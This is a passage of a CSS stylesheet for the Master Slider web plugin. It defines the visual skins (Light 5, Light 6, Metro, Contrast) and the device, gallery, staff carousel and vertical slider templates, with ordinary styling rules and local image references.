only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-4 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-4 .ms-video-btn,
    .ms-skin-light-4 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-4 .ms-nav-next,
    .ms-skin-light-4 .ms-nav-prev{
        background-image:url(../images/light-skin-4-retina.png);
        background-size: 152px 225px;
    }

}



/**
 *  Master Slider
 *  Light 5
 */

.ms-skin-light-5 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-5 .ms-video-btn{
    width: 32px;
    height: 32px;
    background: url(../images/light-skin-5.png) black no-repeat -24px -160px;
    top: 50%;
    left: 50%;
    margin: -18px 0 0 -18px;
}

.ms-skin-light-5 .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-light-5 .ms-video-btn:hover{
    background-color:#646464;
}

.ms-skin-light-5 .ms-slide .ms-slide-vcbtn {
    width: 30px;
    height: 30px;
    background: url(../images/light-skin-5.png) white no-repeat -24px -28px;
    top: 18px;
    right: 30px;
}

/* controls */

.ms-skin-light-5 .ms-nav-next,
.ms-skin-light-5 .ms-nav-prev {
    width: 32px;
    background: url(../images/light-skin-5.png) white;
    background-position: -94px -32px;
    height: 32px;
    cursor: pointer;
    bottom: 40px;
    left: 40px;
    margin-top: -20px;
    position: absolute;
    z-index: 110;
}

.ms-skin-light-5 .ms-nav-next:hover,
.ms-skin-light-5 .ms-nav-prev:hover{
    background-color:#E0E0E0;
}

.ms-skin-light-5 .ms-nav-next {
    left: 73px;
    background-position: -93px -110px;
}

.ms-skin-light-5 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-5 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-5 .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(../images/light-skin-5.png) no-repeat;
    margin: 4px;
    background-position: -34px -117px;
}

.ms-skin-light-5 .ms-bullet-selected {
    background-position: -34px -84px;
}

.ms-skin-light-5 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-5 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-5 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-5 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-5 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-5 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-5 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-5 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-5 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-5 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-5 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-5 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

/* In Android browser, using css animations over slider causes some crashes */
.ms-android.ms-skin-light-5 .ms-tooltip-point .ms-point-border{
    animation:none;
    -moz-animation:none;
    -webkit-animation:none;
    -o-animation:none;
}

.ms-ie7.ms-skin-light-5 .ms-tooltip-point .ms-point-border,
.ms-ie8.ms-skin-light-5 .ms-tooltip-point .ms-point-border{
    display: none;
}

.ms-skin-light-5  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-5 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-5 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-5 .ms-video-btn,
    .ms-skin-light-5 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-5 .ms-nav-next,
    .ms-skin-light-5 .ms-nav-prev{
        background-image:url(../images/light-skin-5-retina.png);
        background-size: 152px 225px;
    }

}



/**
 *  Master Slider
 *  Light-6 Skin
 */

.ms-skin-light-6 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-6 .ms-video-btn{
    width: 45px;
    height: 45px;
    background: url(../images/light-skin-6.png) white no-repeat -16px -103px;
    border: solid 3px rgb(112, 112, 112);  border-color: rgba(0, 0, 0, 0.27);
    -webkit-background-clip: padding-box;
    top: 50%;
    left: 50%;
    margin: -23px 0 0 -23px;
}

.ms-skin-light-6 .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-light-6 .ms-video-btn:hover{
    background-color:#E0E0E0;
}

.ms-skin-light-6 .ms-slide .ms-slide-vcbtn {
    width: 25px;
    height: 25px;
    background: url(../images/light-skin-6.png) white no-repeat -27px -36px;
    top: 15px;
    right: 15px;
}

.ms-skin-light-6.round-skin .ms-slide .ms-slide-vcbtn{
    border-radius: 30px;
}


/* controls */

.ms-skin-light-6 .ms-nav-next,
.ms-skin-light-6 .ms-nav-prev {
    position: absolute;
    cursor: pointer;
    z-index: 110;
    width: 45px;
    height: 45px;
    background: url(../images/light-skin-6.png) white;
    background-clip: padding-box;
    background-position: -88px -26px;
    border: solid 3px rgb(112, 112, 112);
    border-color: rgba(0, 0, 0, 0.27);
    top: 50%;
    left: 30px;
    margin-top: -22px;
}

.ms-skin-light-6.round-skin .ms-nav-next,
.ms-skin-light-6.round-skin .ms-nav-prev,
.ms-skin-light-6.round-skin .ms-slide .ms-slide-vpbtn,
.ms-skin-light-6.round-skin .ms-video-btn{
    border-radius: 90px;
}

.ms-skin-light-6 .ms-nav-next:hover,
.ms-skin-light-6 .ms-nav-prev:hover{
    background-color:#E0E0E0;
}

.ms-skin-light-6 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -86px -103px;
}


.ms-skin-light-6 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-6 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-6 .ms-bullet {
    width: 8px;
    height: 8px;
    background: black;
    -webkit-background-clip: padding-box;
    border: solid 3px white;
    border-color: rgba(255, 255, 255, 0.44);
    margin: 4px;
    background-position: -34px -117px;
}

.ms-skin-light-6.round-skin .ms-bullet{
    border-radius: 15px;
}

.ms-skin-light-6 .ms-bullet-selected {
    background-color: white;
    border-color: black;
    border-color: rgba(0, 0, 0, 0.44);
}

.ms-skin-light-6 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-6 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-6 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-6 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-6 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-6 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-6 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-6 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-6 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-6 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-6 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-6 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-ie7.ms-skin-light-6 .ms-tooltip-point .ms-point-border,
.ms-ie8.ms-skin-light-6 .ms-tooltip-point .ms-point-border{
    display: none;
}

.ms-skin-light-6  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-6 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-6 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-6 .ms-video-btn,
    .ms-skin-light-6 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-6 .ms-nav-next,
    .ms-skin-light-6 .ms-nav-prev{
        background-image:url(../images/light-skin-6-retina.png);
        background-size: 152px 225px;
    }

}



/**
 *  Master Slider
 *  Metro Skin
 */

.ms-skin-metro .ms-slide .ms-slide-vpbtn,
.ms-skin-metro .ms-video-btn{
    width: 47px;
    height: 46px;
    background: url(../images/metro-skin.png) no-repeat -16px -152px;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -24px;
}

.ms-skin-metro .ms-slide .ms-slide-vcbtn {
    width: 47px;
    height: 47px;
    background: url(../images/metro-skin.png) no-repeat -16px -19px;
    top: 15px;
    right: 15px;
}

/* controls */

.ms-skin-metro .ms-nav-next,
.ms-skin-metro .ms-nav-prev {
    width: 47px;
    background: url(../images/metro-skin.png);
    background-position: -83px -23px;
    height: 47px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -24px;
    position: absolute;
    z-index: 110;
}
.ms-skin-metro .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -81px -100px;
}

.ms-skin-metro .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-metro .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-metro .ms-bullet {
    width: 16px;
    height: 16px;
    background: url(../images/metro-skin.png) no-repeat;
    background-position: -31px -114px;
    margin: 4px;
}

.ms-skin-metro .ms-bullet-selected {
    background-position: -31px -81px;
}

.ms-skin-metro .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-metro .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-metro .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-metro .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-metro .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-metro .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-metro .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-metro .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-metro .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-metro .ms-tooltip-point {cursor: pointer;}
.ms-skin-metro .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-metro .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-metro .ms-tooltip {
    max-width:200px;
}

.ms-skin-metro .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-metro .ms-slide .ms-slide-vpbtn,
    .ms-skin-metro .ms-video-btn,
    .ms-skin-metro .ms-slide .ms-slide-vcbtn,
    .ms-skin-metro .ms-nav-next,
    .ms-skin-metro .ms-nav-prev,
    .ms-skin-metro .ms-bullet{
        background-image:url(../images/metro-skin-retina.png);
        background-size: 152px 225px;
    }

}


/**
 *  Master Slider
 *  Contrast
 */

.ms-skin-contrast .ms-slide .ms-slide-vpbtn,
.ms-skin-contrast .ms-video-btn{
    width: 60px;
    height: 60px;
    background: url(../images/contrast-skin.png) no-repeat -10px -144px;
    top: 50%;
    left: 50%;
    margin: -30px 0 0 -30px;
}

.ms-skin-contrast .ms-slide .ms-slide-vcbtn {
    width: 24px;
    height: 24px;
    background: url(../images/contrast-skin.png) no-repeat -27px -30px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-contrast .ms-nav-next,
.ms-skin-contrast .ms-nav-prev {
    width: 60px;
    background: url(../images/contrast-skin.png);
    background-position: -76px -17px;
    height: 60px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -30px;
    position: absolute;
    z-index: 110;
}
.ms-skin-contrast .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -77px -91px;
}

.ms-skin-contrast .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-contrast .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-contrast .ms-bullet {
    width: 16px;
    height: 16px;
    background: url(../images/contrast-skin.png) no-repeat;
    background-position: -31px -114px;
    margin: 4px;
}

.ms-skin-contrast .ms-bullet-selected {
    background-position: -31px -81px;
}

.ms-skin-contrast .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-contrast .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-contrast .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-contrast .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: #fc3116;
    border-top-color: rgba(252, 49, 22, 0.8);
    bottom: -10px;
}

.ms-skin-contrast .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: #fc3116;
    border-bottom-color: rgba(252, 49, 22, 0.8);
    top: -10px;
}

.ms-skin-contrast .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-contrast .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-contrast .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: #fc3116;
    border-right-color: rgba(252, 49, 22, 0.8);
    left: -10px;
}

.ms-skin-contrast .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: #fc3116;
    border-left-color: rgba(252, 49, 22, 0.8);
    right: -10px;
}

.ms-skin-contrast .ms-tooltip-point {cursor: pointer;}
.ms-skin-contrast .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #636363;
    background: black;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-contrast .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: white;
    background: rgba(255, 255, 255, 0.99);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-contrast  .ms-tooltip {
    max-width:200px;
}

.ms-skin-contrast .ms-tooltip-cont {
    padding: 10px;
    background: #fc3116;
    background: rgba(252, 49, 22, 0.8);
    text-shadow: 0 1px 0px rgba(0, 0, 0, 0.4);
    color: white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-contrast .ms-slide .ms-slide-vpbtn,
    .ms-skin-contrast .ms-video-btn,
    .ms-skin-contrast .ms-slide .ms-slide-vcbtn,
    .ms-skin-contrast .ms-nav-next,
    .ms-skin-contrast .ms-nav-prev,
    .ms-skin-contrast .ms-bullet{
        background-image:url(../images/contrast-skin-retina.png);
        background-size: 152px 225px;
    }

}


.ms-caro3d-template .ms-container {
    padding: 10px 0 50px 0;
}

/* reflect */
.ms-caro3d-template .ms-slide{
    -webkit-box-reflect: below 1px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(90%, transparent), to(rgba(255,255,255,0.5)));
}

.ms-caro3d-template .ms-slide-bgcont{
    border-radius: 8px;
}


.ms-dis-slider-cont {
    position: relative;
    padding: 3.2% 8.5% 24%;
    max-width: 508px;
}
.ms-display-cont .ms-view{
    background-color: #17171a;
}
.ms-display-cont{
    max-width: 614px;
    position: relative;
    margin: 0 auto;
}

.ms-display-bg {
    max-width: 100%;
    position: absolute;
}

.ms-display-template .ms-nav-prev,
.ms-display-template .ms-nav-next {
    background: url(../images/device-skin.png) no-repeat -11px -9px;
    width: 35px;
    height: 40px;
    left: -80px;
    margin-top: -17px;
    position: absolute;
    top:50%;
    cursor: pointer;
}
.ms-display-template .ms-nav-next {
    background-position: -59px -9px;
    right: -80px;
    left:auto;
}

.ms-display-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: -50%;
    right: 50%;
    width: 100px;
}

.ms-display-template .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-display-template .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(../images/device-skin.png) no-repeat -112px -25px;
    margin: 4px;
}

.ms-display-template .ms-bullet-selected {
    background-position: -143px -25px;
}


.ms-gallery-template .ms-gallery-botcont {
    height: 55px;
    background: black;
    color: white;
    font-weight: 300;
    font-family: "Lato", sans-serif;
    font-size: 18px;
    position: relative;
}
.ms-gallery-template .ms-gal-playbtn {
    width: 55px;
    height: 100%;
    float: left;
    cursor: pointer;
    background: url(../images/gallery-btns.png) no-repeat 6px 6px;
}
.ms-gallery-template .ms-gal-playbtn.btn-pause {
    background: url(../images/gallery-btns.png) no-repeat -55px 7px;
}

.ms-gallery-template .ms-gal-thumbtoggle {
    position: absolute;
    right: 0;
    z-index: 110;
    width: 55px;
    height: 100%;
    cursor: pointer;
    background: url(../images/gallery-btns.png) no-repeat -53px -41px;
}
.ms-gallery-template .ms-gal-thumbtoggle.btn-hide {
    background: url(../images/gallery-btns.png) no-repeat 4px -41px;
}

.ms-gallery-template .ms-slide-num {
    float: left;
    padding: 17px 9px;
    color: #727272;
}
.ms-gallery-template .ms-slide-info {
    float: left;
    padding: 18px 4px;
    position: relative;
    width: auto;
}

.ms-gallery-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 18px;
    right: 105px;
    width: 100px;
}

.ms-gallery-template .ms-bullet {
    width: 8px;
    height: 8px;
    background: #1e1e1e;
    margin: 4px;
    border-radius: 15px;
}

.ms-gallery-template .ms-bullet-selected {
    background-color: white;
}

.ms-gallery-template .ms-timerbar {
    width: 100%;
    top: -4px;
    height: 4px;
    position: absolute;
    background: rgba(0, 0, 0, 0.32);
}

.ms-gallery-template .ms-time-bar {
    height: 4px;
    background: rgba(255, 255, 255, 0.7);
}

.ms-gallery-template .ms-thumb-list.ms-dir-h {
    width: 100%;
    background: black;
    background: rgba(0, 0, 0, 0.95);
    padding-top: 1px;
}

.ms-gallery-template .ms-thumb-frame {
    cursor: pointer;
    float: left;
    overflow: hidden;
    opacity: 0.5;
    -webkit-transition: opacity 400ms;
    transition: opacity 400ms;
}

.ms-gallery-template .ms-thumb-frame-selected {
    opacity: 1;
}

.ms-gallery-template .ms-gal-thumbcont {
    overflow: hidden;
    width: 100%;
    height: 115px;
    position: absolute;
    top: -115px;
    left: 0;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-gallery-template .ms-gal-thumbcont.hide-thumbs {
    height: 0;
    top: 0;
}

@media (max-width: 570px) {
    .ms-gallery-template .ms-slide-info {
        display: none;
    }
}


.ms-laptop-template .ms-laptop-cont .ms-view{
    background-color: #17171a;
}
.ms-laptop-template .ms-laptop-cont{
    max-width: 645px;
    position: relative;
    margin: 0 auto;
}
.ms-laptop-template .ms-lt-slider-cont {
    position: relative;
    padding: 5% 11.9% 20%;
    max-width: 492px;
}
.ms-laptop-template .ms-laptop-bg {
    max-width: 100%;
    position: absolute;
}

.ms-laptop-template .ms-nav-prev,
.ms-laptop-template .ms-nav-next {
    background: url(../images/device-skin.png) no-repeat -11px -9px;
    width: 35px;
    height: 40px;
    left: -80px;
    margin-top: -17px;
    position: absolute;
    top:50%;
    cursor: pointer;
}
.ms-laptop-template .ms-nav-next {
    background-position: -59px -9px;
    right: -80px;
    left:auto;
}

.ms-laptop-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: -40%;
    right: 50%;
    width: 100px;
}

.ms-laptop-template .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-laptop-template .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(../images/device-skin.png) no-repeat -112px -25px;
    margin: 4px;
}

.ms-laptop-template .ms-bullet-selected {
    background-position: -143px -25px;
}


.ms-tablet-template .ms-tablet-cont .ms-view{
    background-color: #17171a;
}
.ms-tablet-template .ms-tablet-cont{
    max-width: 500px;
    position: relative;
    margin: 0 auto;
}

.ms-tablet-template.ms-tablet-land .ms-tablet-cont {
    max-width: 842px;
}

.ms-tablet-template.ms-tablet-land .ms-lt-slider-cont {
    padding: 4.1% 12.1% 10%;
    max-width: 632px;
}

.ms-tablet-template .ms-lt-slider-cont {
    position: relative;
    padding: 11.1% 11% 22%;
    max-width: 400px;
}
.ms-tablet-template .ms-tablet-bg {
    max-width: 100%;
    position: absolute;
}

.ms-tablet-template .ms-nav-prev,
.ms-tablet-template .ms-nav-next {
    background: url(../images/device-skin.png) no-repeat -11px -9px;
    width: 35px;
    height: 40px;
    left: -120px;
    margin-top: -17px;
    position: absolute;
    top:50%;
    cursor: pointer;
}
.ms-tablet-template .ms-nav-next {
    background-position: -59px -9px;
    right: -120px;
    left:auto;
}

.ms-tablet-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: -18%;
    right: 50%;
    width: 100px;
}

.ms-tablet-template .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-tablet-template .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(../images/device-skin.png) no-repeat -112px -25px;
    margin: 4px;
}

.ms-tablet-template .ms-bullet-selected {
    background-position: -143px -25px;
}


.ms-phone-template .ms-phone-cont .ms-view{
    background-color: #17171a;
}
.ms-phone-template .ms-phone-cont{
    max-width: 386px;
    position: relative;
    margin: 0 auto;
}

.ms-phone-template.ms-phone-land .ms-phone-cont {
    max-width: 666px;
}

.ms-phone-template.ms-phone-land .ms-lt-slider-cont {
    position: relative;
    padding: 4.6% 16.1% 10% 15.5%;
    max-width: 455px;
}

.ms-phone-template .ms-lt-slider-cont {
    position: relative;
    padding: 26.2% 16.5% 33% 16.8%;
    max-width: 258px;
}
.ms-phone-template .ms-phone-bg {
    max-width: 100%;
    position: absolute;
}

.ms-phone-template .ms-nav-prev,
.ms-phone-template .ms-nav-next {
    background: url(../images/device-skin.png) no-repeat -11px -9px;
    width: 35px;
    height: 40px;
    left: -120px;
    margin-top: -17px;
    position: absolute;
    top:50%;
    cursor: pointer;
}
.ms-phone-template .ms-nav-next {
    background-position: -59px -9px;
    right: -120px;
    left:auto;
}

.ms-phone-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: -30%;
    right: 50%;
    width: 100px;
}

.ms-phone-template .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-phone-template .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(../images/device-skin.png) no-repeat -112px -25px;
    margin: 4px;
}

.ms-phone-template .ms-bullet-selected {
    background-position: -143px -25px;
}

.ms-phone-template.ms-phone-land .ms-bullets.ms-dir-h {
    bottom: -21%;
}

.ms-phone-template.ms-phone-land .ms-nav-next {
    right: -150px;
}

.ms-phone-template.ms-phone-land .ms-nav-prev {
    left: -150px;
}




/* .ms-showcase2-template {max-width: 540px; margin: 0 auto;}
.ms-showcase2-vertical {max-width: 677px;} */
.ms-showcase2-template .ms-view{background: transparent;}


.master-slider{
    -moz-transform:translate3d(0,0,1px);
}
.ms-staff-carousel{
    margin: 25px auto;
    position: relative;
}

.ms-staff-carousel .ms-view{
    overflow:visible;
    background-color: transparent;
}

.ms-staff-carousel .ms-nav-prev,
.ms-staff-carousel .ms-nav-next {
    background: url(../images/staff-arrows.png) white no-repeat -7px -57px;
    width: 35px;
    height: 40px;
    left: -35px;
    margin-top: -17px;
    box-shadow: 0px 1px 0px 0px rgb(190, 190, 190);
    position: absolute;
    top:50%;
    cursor: pointer;
}

.ms-staff-carousel .ms-nav-next {
    background-position: -6px -7px;
    right:-35px;
    left:auto;
}

.ms-staff-carousel .ms-staff-info{
    text-align: center;
    margin:0 auto;
    max-width: 600px;
    margin-top:30px;
    min-height:300px;
    color:#222222;
}
.ms-staff-carousel .ms-staff-info h3{
    font-weight: 300;
    font-size: 22pt;
    margin:0;
}

.ms-staff-carousel .ms-staff-info h4{
    font-weight: 300;
    color:#787878;
    font-size: 15pt;
    margin:3px;
}

.ms-staff-carousel.ms-round .ms-slide-bgcont {
    border-radius: 5000px;
    border: solid 8px rgb(230, 230, 230);
    margin: 0 -8px;
}

.ms-staff-carousel.ms-round .ms-view{
    padding-bottom: 8%;
}

.ms-staff-carousel.ms-round .ms-nav-prev,
.ms-staff-carousel.ms-round .ms-nav-next {
    background-color:transparent;
    box-shadow : none;
    left:-45px;
}

.ms-staff-carousel.ms-round .ms-nav-next {
    left:auto;
    right:-45px
}



.ms-tabs-template .ms-thumb-frame h3 {
    font-weight: 400;
    font-size: 13pt;
    margin:0;
}

.ms-tabs-template .ms-thumb-frame p {
    font-size:10pt;
    margin: 4px 0;
}

.ms-tabs-template .ms-thumb-frame-selected h3{
    color:#4b8aac;
}


.ms-vertical-template .ms-nav-prev,
.ms-vertical-template .ms-nav-next {
    top: 10px;
    left: 50%;
    background: url(../images/vertical-arrows.png) no-repeat;
    background-position: -11px -6px;
    width: 40px;
